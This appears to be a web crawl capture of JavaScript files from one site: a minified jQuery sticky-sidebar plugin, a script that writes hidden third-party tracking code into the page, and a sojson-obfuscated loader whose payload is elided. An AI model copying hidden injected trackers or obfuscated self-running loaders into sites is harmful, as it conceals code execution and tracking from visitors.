MdH,dcd=eQf.paddingTop+jcP.additionalMarginTop,MfQ=eQf.paddingBottom+eQf.marginBottom+jcP.additionalMarginBottom,fEb=eQf.sidebar.offset().top,YeW=eQf.sidebar.offset().top+deb(eQf.container),gVb=0+jcP.additionalMarginTop,QaU=eQf.stickySidebar.outerHeight()+dcd+MfQ<aAg(window).height();MdH=QaU?gVb+eQf.stickySidebar.outerHeight():aAg(window).height()-eQf.marginBottom-eQf.paddingBottom-jcP.additionalMarginBottom;var aff=fEb-bcU+eQf.paddingTop,D=YeW-bcU-eQf.paddingBottom-eQf.marginBottom,aAgaAg=eQf.stickySidebar.offset().top-bcU,jcPaAg=eQf.previousScrollTop-bcU;"fixed"==eQf.stickySidebar.css("position")&&"modern"==eQf.options.sidebarBehavior&&(aAgaAg+=jcPaAg),"stick-to-top"==eQf.options.sidebarBehavior&&(aAgaAg=jcP.additionalMarginTop),"stick-to-bottom"==eQf.options.sidebarBehavior&&(aAgaAg=MdH-eQf.stickySidebar.outerHeight()),aAgaAg=jcPaAg>0?Math.min(aAgaAg,gVb):Math.max(aAgaAg,MdH-eQf.stickySidebar.outerHeight()),aAgaAg=Math.max(aAgaAg,aff),aAgaAg=Math.min(aAgaAg,D-eQf.stickySidebar.outerHeight());var cIaaAg=eQf.container.height()==eQf.stickySidebar.outerHeight();eWf=(cIaaAg||aAgaAg!=gVb)&&(cIaaAg||aAgaAg!=MdH-eQf.stickySidebar.outerHeight())?bcU+aAgaAg-eQf.sidebar.offset().top-eQf.paddingTop<=jcP.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==eWf){var debaAg=aAg(document).scrollLeft();eQf.stickySidebar.css({position:"fixed",width:WdS(eQf.stickySidebar)+"px",transform:"translateY("+aAgaAg+"px)",left:eQf.sidebar.offset().left+parseInt(eQf.sidebar.css("padding-left"))-debaAg+"px",top:"0px"})}else{if("absolute"==eWf){var eQfaAg={};"absolute"!=eQf.stickySidebar.css("position")&&(eQfaAg.position="absolute",eQfaAg.transform="translateY("+(bcU+aAgaAg-eQf.sidebar.offset().top-eQf.stickySidebarPaddingTop-eQf.stickySidebarPaddingBottom)+"px)",eQfaAg.top="2px"),eQfaAg.width=WdS(eQf.stickySidebar)+"px",eQfaAg.left="",eQf.stickySidebar.css(eQfaAg)}else{"static"==eWf&&cIa()}}"static"!=eWf&&1==eQf.options.updateSidebarHeight&&eQf.sidebar.css({"min-height":eQf.stickySidebar.outerHeight()+eQf.stickySidebar.offset().top-eQf.sidebar.offset().top+eQf.paddingBottom}),eQf.previousScrollTop=bcU
}},eQf.onScroll(eQf),aAg(document).on("scroll."+eQf.options.namespace,function(aAg){return function(){aAg.onScroll(aAg)}}(eQf)),aAg(window).on("resize."+eQf.options.namespace,function(aAg){return function(){aAg.stickySidebar.css({position:"static"}),aAg.onScroll(aAg)}}(eQf)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(eQf.stickySidebar[0],function(aAg){return function(){aAg.onScroll(aAg)}}(eQf))})}function WdS(aAg){var jcP;try{jcP=aAg[0].getBoundingClientRect().width}catch(aAg){}return"undefined"==typeof jcP&&(jcP=aAg.width()),jcP}var dif={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return jcP=aAg.extend(dif,jcP),jcP.additionalMarginTop=parseInt(jcP.additionalMarginTop)||0,jcP.additionalMarginBottom=parseInt(jcP.additionalMarginBottom)||0,cIa(jcP,this),this}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.hj930.com/bdtj123.js
body_size: 496
content:
document.writeln("");
document.writeln("<div style=\"display: none\">");
document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>");
document.writeln("<script>LA.init({id:\"L2fgw9lEglpSz39Q\",ck:\"L2fgw9lEglpSz39Q\"})</script>");
document.writeln("<script>");
document.writeln("  var _mtj = _mtj || [];");
document.writeln("  (function () {");
document.writeln("  var mtj = document.createElement(\"script\");");
document.writeln("  mtj.src = \"https://node22.aizhantj.com:21233/tjjs/?k=2fpkctuqcb6\";");
document.writeln("  var s = document.getElementsByTagName(\"script\")[0];");
document.writeln("  s.parentNode.insertBefore(mtj, s);");
document.writeln("  })();");
document.writeln("</script>");
document.writeln("</div>");




--- FILE ---
content_type: application/x-javascript
request_url: http://www.hj930.com/forty.js
body_size: 903
content:
["sojson.v4"]['\x66\x69\x6c\x74\x65\x72']['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](((["sojson.v4"]+[])['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"]["\x61\x70\x70\x6c\x79"](null,'[base64]'["\x73\x70\x6c\x69\x74"](/[a-zA-Z]{1,}/))))("sojson.v4");